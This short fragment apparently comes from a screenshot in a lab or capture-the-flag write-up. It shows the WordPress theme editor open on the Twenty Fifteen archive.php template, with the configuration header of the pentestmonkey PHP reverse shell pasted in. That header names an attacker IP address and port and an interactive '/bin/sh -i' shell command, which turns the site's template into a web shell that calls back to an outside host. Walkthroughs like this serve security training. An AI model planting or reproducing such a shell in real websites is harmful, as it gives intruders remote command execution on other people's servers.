 Edit Themes
Twenty Fifteen: Archives (archive.php)
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.21.160';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;